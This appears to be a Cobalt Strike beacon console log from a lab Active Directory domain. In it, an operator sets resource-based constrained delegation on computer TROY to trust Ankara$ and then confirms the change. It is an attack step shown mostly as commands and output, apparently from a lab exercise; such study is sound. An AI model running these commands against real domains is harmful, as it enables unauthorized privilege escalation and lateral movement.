 [09/04 13:53:25] beacon> powerpick Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount Ankara$
[09/04 13:53:25] [+] host called home, sent: 10 bytes
[09/04 13:53:25] [*] Tasked beacon to run: Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount Ankara$ (unmanaged)
[09/04 13:53:25] [+] host called home, sent: 137984 bytes
[09/04 13:53:41] beacon> powerpick Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount
[09/04 13:53:41] [+] host called home, sent: 10 bytes
[09/04 13:53:41] [*] Tasked beacon to run: Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount (unmanaged)
[09/04 13:53:41] [+] host called home, sent: 137984 bytes
[09/04 13:53:44] [+] received output:
DistinguishedName : CN=TROY,CN=Computers,DC=lab,DC=local
DNSHostName : troy.lab.local
Enabled : True
Name : TROY
ObjectClass : computer
ObjectGUID : a6d620e5-914f-432b-9c91-a8ef26db0c39
PrincipalsAllowedToDelegateToAccount : {CN=Ankara,CN=Computers,DC=lab,DC=local}
SamAccountName : TROY$
SID : S-1-5-21-589091694-2085784919-2275157148-1221
UserPrincipalName :